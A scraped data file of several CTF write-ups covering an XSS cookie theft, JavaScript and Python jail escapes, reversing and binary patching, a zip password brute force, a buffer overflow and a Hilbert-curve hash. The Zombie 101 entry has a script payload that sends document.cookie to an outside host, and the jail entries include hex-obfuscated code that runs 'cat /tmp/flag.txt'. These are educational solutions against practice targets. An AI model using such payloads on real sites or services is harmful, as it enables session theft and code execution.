text_chunk
stringlengths 151
703k
|
---|
# Zombie 101 - Web (100 pts)
## Description> Can you survive the Zombie gauntlet!?> > First in a sequence of four related challenges. Solving one will unlock the next one in the sequence.> > They all use the same source code but each one has a different configuration > file.> > This first one is a garden variety "steal the admin's cookie".> > Good luck!> > **Please don't use any automated tools like dirbuster/sqlmap/etc.. on ANY challenges. They won't help anyway.**> > https://zombie-101-tlejfksioa-ul.a.run.app
## Provided fileszombie-101-source.zip - a ZIP archive with the source code for the website and the admin bot \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=m8JOpS1fmtIHrGV)\]
## Ideas and observations1. the description pretty explicitly states this is an XSS challenge, and the source code confirms this2. There's just a straight up unfiltered XSS in the `/zombie` route on the `show` GET parameter
## Notes1. for some reason my go-to of `` did't work for the bot but did in testing
## Solution1. Let's just use a straight-up script tag, then: `<script>window.location='http://ctf.shinmai.wtf/?cookie='+btoa(JSON.stringify(document.cookie));</script>`2. URL encode it, add it to the url and send the result to the bot `https://zombie-101-tlejfksioa-ul.a.run.app/zombie?show=%3Cscript%3Ewindow%2Elocation%3D%27http%3A%2F%2Fctf%2Eshinmai%2Ewtf%2F%3Fcookie%3D%27%2Bbtoa%28JSON%2Estringify%28document%2Ecookie%29%29%3B%3C%2Fscript%3E`3. on the server just set up a simple socat listener `socat tcp-listen:80,reuseaddr,fork -`4. We soon get the following: ``` GET /?cookie=ImZsYWc9d2N0ZntjMTQ1NTFjLTRkbTFuLTgwNy1jaDQxLW4xYzMtajA4LTkzMjYxfSI= HTTP/1.1 referer: https://zombie-101-tlejfksioa-ul.a.run.app/zombie?show=%3Cscript%3Ewindow%2Elocation%3D%27http%3A%2F%2Fctf%2Eshinmai%2Ewtf%2F%3Fcookie%3D%27%2Bbtoa%28JSON%2Estringify%28document%2Ecookie%29%29%3B%3C%2Fscript%3E accept: text/html,*/* content-type: application/x-www-form-urlencoded;charset=UTF-8 user-agent: Mozilla/5.0 Chrome/10.0.613.0 Safari/534.15 Zombie.js/6.1.4 host: ctf.shinmai.wtf Connection: keep-alive ```5. decode the base64 for the flag
`wctf{c14551c-4dm1n-807-ch41-n1c3-j08-93261}` |
# yellsatjavascript - Misc (364 pts)
## Description> JavaScript is cursed :(> > nc yellsatjavascript.wolvctf.io 1337
### Provided fileschall.js - the node JavaScript source code for the server \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=K0CJi1HlYMoAuEz)\]
## Ideas and observations1. the code gets an input from the user, does some checks on it and if they pass, passes it to `eval()`2. the flag is stored in a variable called `flag`3. the checks are: 1. input musn't contain the character sequence "flag" 2. input musn't contain the character `.` 3. input musn't containt curly braces
## Notes1. we need access to `console.log()` to print output2. we need to obfuscate `flag` to pass it to `console.log()`3. besides the dot notation, another way to access prototype members/object properties in JavaScript is array keys: `object['property']`4. `btoa()` and `atob()` are built-in functions for base64
## Solution1. combining the previous knowledge, seding `console['log'](eval(atob('ZmxhZw==')))`, with `ZmxhZw==` being `flag` base64 encoded, gets us the flag
`wctf{javascript_!==_java}` |
# Homework Help - Reverse (265 pts)
## Description
> I wrote a program to solve my math homework so I could find flags. Unfortunatly my program sucks at math and just makes me do it. It does find flags though.
### Provided files`homework_help` 64-bit ELF executable \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=5C5Qo65eZgX71kq)\]
## Ideas and observations 1. disassembly doesn't initally show anything useful 2. main() calls ask() which prints some preamble, prompts the user for an input and runs eval(input) 3. eval does some checks on the input but still nothing indicating a flag 4. there's a function called `offer_help` that's not called from any of thre previous 3 functions, but _is_ called from `__stack_chk_fail`. It `fgets` 0x21 bytes from stdin to a memory region `FLAG` 5. `__stack_chk_fail` seems to be the real flagcheck
## Notes1. `__stack_chk_fail`: 1. sets up some values on the stack (bytes interleaved by 3 null bytes) 2. does a `_setjmp` and a check 3. sets some initial values 4. iterates over the bytes on the stack, xoring them with a running xor result and compares agains the bytes stored at `FLAG`
## Solution1. pull out the bytes stored on the stack2. set a variable `A` to `0x41` and `B` to the first byte from the stack3. for 0x20 loops with the iterator `i`: 1. `B = B ^ A` 2. `flag+=B` 3. `A = stack_bytes[i]`
This gets us the flag: `wctf{+m0r3_l1ke_5t4ck_chk_w1n=-}` |
## yarn hashing (misc, 354 points, 21 solves)
>Maybe if I weave the flag into a tight enough space, you won't be able to find it... Flag format: bctf{...}
Had a lot of fun with this challenge! I solved it just 2 minutes before the end of the CTF!
## Overview
The challenge consists of an algorithm which, given a string (the flag in this case), after converting it into an integer, hashes it giving 2 new numbers `(x, y)`. This hashing algorithm has a parameter `ply` that specifies the cycles of the algorithm.
For example: a `5-ply` algorithm on the number `10000` gives as output: `(16, 24)`.
We have `(x, y)` calculated from the flag and we need to find the number.
## "Unwrapping" the algorithmLet's look at the code. ?
Some variables are defined at the beginning:
```pythonself.n_dims = 2self.n_winds = 1 << (self.n_dims * ply) # equal to 4**ply```
The function that hashes is `fold()`:
```python def fold(self, dot): x = 0 y = 0 take_up = dot skein = 1 while skein < (1 << (self.ply)): block_x = 1 & (take_up // 2) block_y = 1 & (take_up ^ block_x) x, y = self.twist(x, y, block_x, block_y, skein) x += skein * block_x y += skein * block_y take_up = take_up // 4 skein *= 2 return (x, y)```It cycles `while skein < ply**2`, and skein is multiplied by 2 at each cycle, so it cycles ply-times (as said before).
At each cycle two "blocks" are calculated. The first checks the parity of the input number divided by two, and the second checks the parity of the input number xor-ed with the first.
At this point a `twist()` function is applied on x and y, and then based on the `block_x` and `block_y` the skein is summed to `x` and `y`. Remember the skein is just the power-of-two to the current cycle. Then the number is divided by four and the cycle continues.
Let's see what the `twist()` function does:```python def twist(self, x, y, block_x, block_y, n_twists): if block_y == 0: if block_x == 1: x, y = self.flip(x, y, n_twists)
cross = x x = y criss = cross y = criss return (x, y)
def flip(self, x, y, n_twists): return ((n_twists-1) - x, (n_twists-1) - y)```
It "twistes" `x` and `y` if `block_y` is 0. But if `block_x` is 0, it also "flips" `x` and `y`.Fliping is just calculating the "distance" from the `n_twists` number - minus one. For example
With:`n_twists = 64,x = 17,y = 31 `the `flip` functions returns `(46,32)`
## The power of plotting
The challenge also gives us a plotting function... Let's use it (with a small `ply` as you will see).

Hummm... that's strange... Did you notice? The input number is `893` and the `(x,y)` is `(22,8)`.... Let's see a smaller one...

Have you noticed now? Let me show you...

It's the number of steps in this "fractal maze"! You can check it yourself! The "hashing" function `fold()` just takes the number of steps and walks the fractal to calculate the `(x, y)` position. Now we just need to calculate the number of steps given the position in the Fractal Maze.
Btw the Fractal Maze is a 2-D Hilbert Curve (https://wikipedia.org/wiki/Hilbert_curve)
How can we count the number of steps?
## Divide and Conquer
The fractal is simmetrical in the up-down left-right. So it can be divided into 4 equal parts:

In each part the step walked are at least the steps in the part before as described in the image.
So we can divide the fractal, locating the point each time and adding steps based on the position in the 4 parts.
Each of the blocks counts `n**2` steps, with `n` equal to max_x/2 or (max_y/2).

In the example before: `0+2(2**2)+0 = 8`.
It works!
Except... It doesn't.
We are not considering the conditions were the path wraps around and changes orientation. For example if we move just one step to `d = 9`:

We need to take this "wrapping" into account...
Humm...
Idea! Let's use the `twist()` and `flip()` functions from before!
Ok let's go straight to the solution:
## Solution:
```python#!/usr/bin/env python3
from Crypto.Util.number import long_to_bytes
ply=112x=1892567312134508094174010761791081y=4312970593268252669517093149707062
pos_in_quad=[0,0]path=0
max_dim=2**plymax_path=4**plyn_twist=0
while ply>0:
# let's check in which quadrants our number is # the quadrant position is: pos_in_quad [0/1, 0/1]
if(x<((max_dim-1)/2) ): pos_in_quad[0]=0 else: pos_in_quad[0]=1 x=x-max_dim//2
if(y<((max_dim-1)/2)): pos_in_quad[1]=0 else: pos_in_quad[1]=1 y=y-max_dim//2
print("pos in quad = ", pos_in_quad)
# let's sum based on the position in the quadrants # taking into account flips and twists
if(pos_in_quad[0]==0 and pos_in_quad[1]==0): # we need a twist # twist cross = x x = y y = cross
elif(pos_in_quad[0]==0 and pos_in_quad[1]==1): path += max_path//4
elif(pos_in_quad[0]==1 and pos_in_quad[1]==1): path += 2*max_path//4
elif(pos_in_quad[0]==1 and pos_in_quad[1]==0): # we need a flip and a twist path += 3*max_path//4
# flip y=max_dim//2-y-1 x=max_dim//2-x-1 # twist cross = x x = y y = cross
ply-=1 max_dim=max_dim//2 max_path=max_path//4
print("flag = ", long_to_bytes(path))```Let's run it:
`flag = b'bctf{k33p_y0ur_h4sh3s_cl0s3}'`
It works! But let's see more in depth....
Let's plot the `(x,y)` in 4 quadrants at each steps of our solution and the `[block_x, block_y]` of the hashing algorithm:

They are the same! We found a geometrical meaning to the blocks! |
**Description**
Just a wee little baby re challenge.
**Knowledge required :**
1) Strings command
**Solution:**
1) Downloading the file and checking it with the file command reveals that the file a C binary
2) Making a basic check with strings actually reveals 3 potential flags```wctf{Must_be_fr0m_OSU}wctf{A_t0tally_fake_flag}wctf{Oh10_Stat3_1s_Smelly!} ```
3) Trying the flags out reveals that ```wctf{Oh10_Stat3_1s_Smelly!}```is actually correct. |
# escaped - Beginner (50 pts)
## Description> nya> > nc escaped.wolvctf.io 1337
### Provided files`jail.py` - the Pyhon script running on the server \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=scxfFwUWyt42tUf)\] `Dockerfile` - the Dockerfile for the container hosting the script \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=mV6tR8MaFrMs3Am)\]
## Ideas and observations1. the script is a very simple Pyhon jail that takes user input, checks if for some syntax requirements, passes it to `eval()` inside an `ast.compile()` call that compiles an AST that prints the return value of the `eval()` and then runs the compiled result2. the syntax checks are: 1. the input must start with a double quote 2. the input must end with a double quote 3. no character in between can be a literal double quote3. Must break out of quotes and read `flag.txt`
## Solution1. since any escape sequences in the input won't be evaluated until the call to `eval()` we can break out of our opening double quotes with `\x22`2. sending an input like `" \x22+open('flag.txt').read()+\x22 "` will concatenate the contents of `flag.txt` with two whitespace characters and print the result, giving us the flag
`wctf{m30w_uwu_:3}` |
**Description**
Hey! Here's the code for your free tickets to the rock concert! I just can't remember what I made the password...
**Knowledge required :**
1) fcrackzip tool (or other zip password cracking tool)
**Solution:**
1) Downloading the file reveals it to be zip2) Trying to unzip it requires a password ```Archive: we_will_rock_you.zip[we_will_rock_you.zip] we_will_rock_you/flag.txt password:```3) The first thing to try is to bruteforce it.The challenge name actually hints to the rockyou.txt wordlist.4) Bruteforcing the password with fcrackzip using the rockyou.txt wordlist reveals the password :```fcrackzip -b -D -p /usr/share/wordlists/rockyou.txt -u ./we_will_rock_you.zip PASSWORD FOUND!!!!: pw == michigan4ever```5) Unzipping the file with the password gives us the flag
```wctf{m1cH1g4n_4_3v3R}``` |
**Description**
Just a wee little baby pwn.
**Knowledge required :**
1) Buffer Overflow
**Solution:**
During the competition I did not look too much in detail in the program itself as my first attempt with a big random string succeeded.
1) Input a string big enough to overflow the buffer.After trying it out on the local machine - simply testing it on the challenge machine gave the flag
```└─$ ./baby-pwn Gimme some input: gdfgfggfdgdfgdfgdfgfgdgfdgdgfgfgfgdfgdgfdgfgfd wctf{This_is_just_a_placeholder} └─$ ./connect.sh== proof-of-work: disabled ==Gimme some input: gdfgfggfdgdfgdfgdfgfgdgfdgdgfgfgfgdfgdgfdgfgfdwctf{W3lc0me_t0_C0stc0_I_L0v3_Y0u!}``` |
**Description**hey I lost the password :(
**Knowledge required :**1) Basic Python Understanding
**Solution:**
1) We are given a code that can generate the flag based on our input```# I'm thinking of a number from 0 to 2^32 - 1# Can you guess it?
import random
def generate(seed): random.seed(seed) c = 0 while c != ord('}'): c = random.randint(97, 126) print(chr(c), end='') print()
secret = 'ly9ppw=='
import base64
s = int(input("password? >>> "))
if int(base64.b64decode(secret).hex(), 16) == s: generate(s)else: print('nope')```
2) To figure out the correct input/number we can simply make a python code that generates based on the requirement
```import base64
secret = 'ly9ppw=='
print(int(base64.b64decode(secret).hex(), 16))```
3) The code we made gives us the number `2536466855`. Running the original code with this number gives us the flag :
```python3 main.pypassword? >>> 2536466855wctf{ywtp}``` |
*For the full experience with images see the original blog post!*
**TL;DR:** The challenge requires us to reverse an encryption with three operations applied in rounds in a structure that reminded me a bit of BCD and Hamming code.We solved it by deducing the order of the operations (they're ordered randomly) and implementing a decryption from that.
As works best for me, I quickly loaded the binary into ghidra to look at the program and find it's C++.Many people in our team dislike C++ reversing since it often complicates the process with structs, classes, template methods, optimizations etc.I agree that it is challenging but I started looking into it since my first own challenge (writeup coming soon!) and enjoying taking my time to look at the types and methods.If you're mainly interested in the part reversing the encoding, you can [skip to that block](#encryption-logic) directly.
## The program structure
The program was fully stripped, but as is often the case, we could jump to the main function from the entry point.Here, the program did some parameter parsing with `getopt` to get the options.The challenge already explained what each option is for and we can confirm that easily.The number of threads is stored in a global constant and the input and output paths are used for opening file streams.Here, C++ methods often require us to fix their signature by hand in ghidra but I could produce readable results quickly with the [docs](https://en.cppreference.com/w/).
The core part of the main method reads a size from the input file and initializes `srand` with this size XOR the number of threads.The it reads `size` numbers into a vector, executes some timed method and finally writes the resulting number vector to the output file.
The `run`-method sets up a lot of structs and starts the encryption threads.First, it initializes some kind of sync struct, shuffles the operations using `rand` and starts the threads with the vector data, the operations, a global position pointer and the sync struct.The rest of the method waits for completion and checks for exceptions.
The thread construction method contains the real thread constructor with a reference to a vtable.Additionally, it copies the arguments mentioned earlier to a new struct.Creating this struct was really useful to understand the thread `run` method, the last method in the vtable.
The logic of the thread `run` method is hidden six layers deep in a tree of nested calls copying the parameters.It does however contain the encryption logic so it's worth the search.
## Encryption logic
After analyzing the program structure and fixing signatures and types, I looked at the algorithm itself together with others of my team, [KITCTF](https://kitctf.de/).The encryption method uses the `thread_args`-struct I created from the constructor and all the other structs and methods I analyzed.Since I already named them pretty specifically, I will only show you the most important methods.The encryption contains two phases.
During the first one, it iterates over the vector using the global position pointer to get unique positions for each thread.The round counter is used as the distance between elements and also determines the operation to be used.Every time, the upper index is updated with the result of the operation.We visualized the element accesses of the algorithm like this:
We actually have 51 characters in the flag, but the pattern still applies.After each round, the threads are synchronized with an interesting barrier implementation of a barrier using the sync struct:
It first counts down using the first semaphore and a mutex and then up again using a second semaphore.
Now, after the first encryption block, the same structure is repeated, this time counting down the counter and adding the counter instead of subtracting it.
This results in this access structure, from the bottom upwards:
Now, as you might have noticed, the first number is never updated.We could use this to confirm that it is the flag as ASCII codes since `chr(100) == 'd'`.Knowing that the flag starts with `dice{` we can deduce that the first operation in the list is `XOR` from the second character: `chr(100 ^ 13) == 'i'` (also the possible option, with such a low number).Next, we can do the same with the fourth character (after reconstructing those before it) to deduce that the next operation is `add`: `19 = 13 + (99 ^ 101)`.
Finally, I implemented the inverse of the encryption knowing the order of the operations:
```pythonimport math
values = []with open("flag.out", "r") as file: line = file.readline() while line != "": values.append(int(line)) line = file.readline()
def xor(a, b): return a ^ b
def add(a, b): return a - b
def mult(a, b): return a // b
ops = [xor, add, mult]
SIZE = len(values)
counter = 1
while counter < 32: glob = 1 while True: if SIZE <= glob * counter * 2 - 1: break
lower = glob * counter * 2 - 1 upper = lower + counter
if upper < SIZE: iter_count = round(math.log2(counter))
values[upper] = ops[iter_count % 3](values[upper], values[lower])
glob += 1
counter <<= 1
while counter > 0: glob = 1 while True: if SIZE <= glob * counter * 2 - 1: break
upper = glob * counter * 2 - 1 lower = upper - counter
if upper < SIZE: iter_count = round(math.log2(counter))
values[upper] = ops[iter_count % 3](values[upper], values[lower])
glob += 1
counter >>= 1
print("".join([chr(i) for i in values]))``` |
# Charlotte's Web - Beginner (50 pts)
## Description
> Welcome to the web!>> https://charlotte-tlejfksioa-ul.a.run.app/
## Ideas and observations1. a website with just a button, clicking on which shows an unhelpful alert()2. there's an HTML comment ``
## Notes1. `/src` has the Flask source for the challenge, a simple app with 3 routes: 1. `/` that displays the aforementioned web page 2. `/src` that returns the contents of `app.py` 3. `/super-secret-route-nobody-will-guess` that's only defined for the PUT method that returns the contents of a file called `flag`
## SolutionCommanding `curl -X PUT https://charlotte-tlejfksioa-ul.a.run.app/super-secret-route-nobody-will-guess` will get us the flag:
`wctf{y0u_h4v3_b33n_my_fr13nd___th4t_1n_1t53lf_1s_4_tr3m3nd0u5_th1ng}` |
entry point looks like:
```Cundefined8 entry(void)
{ char correct_flag_char; size_t sVar1; long n; undefined4 *puVar2; char input_flag [256]; puts("Welcome to CTFd+!"); puts("So far, we only have one challenge, which is one more than the number of databases we have.\n"); puts("Very Doable Pwn - 500 points, 0 solves"); puts("Can you help me pwn this program?"); puts("#include <stdio.h>\nint main(void) {\n puts(\"Bye!\");\n return 0;\n}\n"); puts("Enter the flag:"); fgets(input_flag,0x100,stdin); sVar1 = strcspn(input_flag,"\n"); n = 0; puVar2 = &DAT_00104060; input_flag[sVar1] = '\0'; do { correct_flag_char = whatever(puVar2[n]); if (correct_flag_char != input_flag[n]) { puts("Incorrect flag."); return 0; } n = n + 1; } while (n != 0x2f); puts("You got the flag! Unfortunately we don\'t exactly have a database to store the solve in..."); return 0;}```
we can patch the binary so this is never taken:
```C if (correct_flag_char != input_flag[n]) { puts("Incorrect flag."); return 0; }````
by changing JZ to JMP:
``` 00101106 e8 25 01 00 00 CALL whatever undefined whatever() 0010110b 3a 04 33 CMP correct_flag_char,byte ptr [RBX + n*0x1]=>input_flagHERE 0010110e 74 e8 JZ LAB_001010f8 00101110 48 8d 3d 11 0f 00 00 LEA RDI,[s_Incorrect_flag._00102028] = "Incorrect flag." 00101117 e8 14 ff ff ff CALL <EXTERNAL>::puts int puts(char * __s)``` ```pythondata = bytearray(open("ctfd_plus", "rb").read())data[0x110e] = 0xeb # jz -> jmpopen("ctfd_patched", "wb").write(data)```
prepare gbd script to dump `AL` register after the `whatever` function call (AL will contains the correct flag chr):```pythonimport gdb
def read_reg(reg): return gdb.parse_and_eval("${}".format(reg))
def gdb_continue(): gdb.execute('continue')
gdb.execute('break *0x000055555555510b') # fix addrflag = ''while 1: gdb.execute("continue") bla = int(read_reg('al')) flag += chr(bla) print(flag)```
then run it on patched binary:
```% gdb ./ctfd_patched pwndbg> startipwndbg> source gggdb.pyBreakpoint 1 at 0x55555555510b[Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".Welcome to CTFd+!So far, we only have one challenge, which is one more than the number of databases we have.
Very Doable Pwn - 500 points, 0 solvesCan you help me pwn this program?#include <stdio.h>int main(void) { puts("Bye!"); return 0;}
Enter the flag:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABreakpoint 1, 0x000055555555510b in ?? ()l
Breakpoint 1, 0x000055555555510b in ?? ()la
Breakpoint 1, 0x000055555555510b in ?? ()lac///Breakpoint 1, 0x000055555555510b in ?? ()lactf{m4yb3_th3r3_1s_s0m3_m3r1t_t0_us1ng_4_d
Breakpoint 1, 0x000055555555510b in ?? ()lactf{m4yb3_th3r3_1s_s0m3_m3r1t_t0_us1ng_4_db
Breakpoint 1, 0x000055555555510b in ?? ()lactf{m4yb3_th3r3_1s_s0m3_m3r1t_t0_us1ng_4_db}```
|
For a better view check my [github](https://github.com/kallenosf/CTF_Writeups/blob/main/VU_Cyberthon_2023/Reverse%20Me%20(Hard).md)# Task: Reverse Me (Hard)
This challenge was very similar with the [Reverse Me (Easy) task](https://github.com/kallenosf/CTF_Writeups/blob/main/VU_Cyberthon_2023/Reverse%20Me%20(Easy).md) and can be solved in the same way, even though the easy one was awarded with 50pts while the hard one with 250pts (?). Perhaps the biggest difference was that this binary (Task-ReverseME-hard) was statically compiled. We can see that using the `file` command:

The code from the shared libraries is included within the binary, and that's why it's over 60 times larger than the [Reverse Me (Easy) task](https://github.com/kallenosf/CTF_Writeups/blob/main/VU_Cyberthon_2023/Reverse%20Me%20(Easy).md) binary:

It's an **ELF executable** (Executable and Linkable Format) which means it can be run in Unix-like operatng systems. Another important information is that it's **not stripped**, so we could search for interesting symbols.
When we run it, it asks for login and password information. Our goal is to find them since the flag is in the form of *VU{user,password}*.
After disassembling the binary using `objdump` we can identify the functions - `succes` at address `0x401ad5` and - `fail` at address `0x401aef`
which are being called after the check of the credentials, depending their validation result.

Let's have a more dynamic approach than what we did in [Reverse Me (Easy) task](https://github.com/kallenosf/CTF_Writeups/blob/main/VU_Cyberthon_2023/Reverse%20Me%20(Easy).md). We are going to run the binary using a debugger, `gdb`:
We set a breakpoint at the main function, we run the program and then we disassemble:
We then set two additional breakpoints at each `cmp` (compare) instruction. We continue execution and we are prompted for login and password input. We give two random numbers, 1234 and 4321:

We continue execution and we reach the breakpoint at the first `cmp` instruction which compares registers `$eax` and `$edx`. The `$eax` register holds our input, while the `$edx` register is the expected value. We can inspect both by typing `info registers eax edx`. We see that the expected login value is `2018`.

If we contnue the execution the program will output "Sorry, try again" and exit, because the comparison is false. We can change the value of `$eax` to the expected one (2018) by typing `set $eax=2018`. Or we can just run from the start and give the correct login value.

Next, we can similarly find the password value by inspecting the values of `$eax` and `$edx` at the **second** comparison:
|
[Original writeup](https://medium.com/@LambdaMamba/ctf-writeup-la-ctf-2023-e827c9cd47c4#223c) (https://medium.com/@LambdaMamba/ctf-writeup-la-ctf-2023-e827c9cd47c4#223c) |
# ez-class (misc, 375 points, 17 solves)
>This one is pretty ez```shellnc ezclass.bctf23-codelab.kctf.cloud 1337```
This challenge was my favorite. Thanks to the organizers for this wonderful CTF!
## OverviewThis challenge is about a service that gives us the possibility to create and run classes.We can specify:- The class name- The parent class- The mumber of methods- The method names- The method params- The method bodies
There is no blacklist except for this little one here: `().\n`We can run a class and also its dependencies. After executing the class, the service returns us an instance of the specified class.
## The first ideaHow are we going to execute code if the only thing that gets done is loading the class and instantiating the object?
The first idea that came to my mind is to do some ✨**magic**✨ using [magic functions](https://www.tutorialsteacher.com/python/magic-methods-in-python).There are so many! But a useful one is [`__new__`](https://www.pythontutorial.net/python-oop/python-__new__/):
>When you create an instance of a class, Python first calls the `__new__()` method to create the object and then calls the `__init__()` method to initialize the object’s attributes.
Using `__new__`, we can return some values and we can execute code, but we can't call functions yet.
Let's take a look at how the classes are loaded:```pythondef exec_class(filename, dependancies, class_name): for dep in dependancies: with open('/tmp/' + dep, 'r') as f: exec(f.read())
with open('/tmp/' + filename, 'r') as f: exec(f.read())
print('Here is an instance of your class') print(locals()[class_name]())```
If we're able to override `read()` we can get RCE.
## It's time to get out of the pyjail!We need to:- Override the `open` function with a class- Override the `read` with our custom method which needs to return the code to print the flag- Profit
The class will look like this:```pythonclass open(object): def __init__(filename,*args): pass
def __enter__(self): return self
def __exit__(*args): pass
def read(self): global open;open=self;return "\x69\x6d\x70\x6f\x72\x74\x20\x6f\x73\x3b\x6f\x73\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x63\x61\x74\x20\x2f\x74\x6d\x70\x2f\x66\x6c\x61\x67\x2e\x74\x78\x74\x27\x29" # import os;os.system('cat /tmp/flag.txt')```
We also need to add `__enter__` and `__exit__` because they're automatically called by the `with` operator.Inside the `read` method, we override the `open` function with our instance of the class `self` and then, we return the code to print the flag.
Now we can create this class inside the service and then run it.The service will also ask us to specify the dependencies of the class to be executed, we put the class created before.
So the service will behave like this:Here, we override the open function with our class:
```pythonfor dep in dependancies: with open('/tmp/' + dep, 'r') as f: exec(f.read())```
Now that we've overridden the open function, the code passed above to print the flag will be executed here:```pythonwith open('/tmp/' + filename, 'r') as f: exec(f.read())```
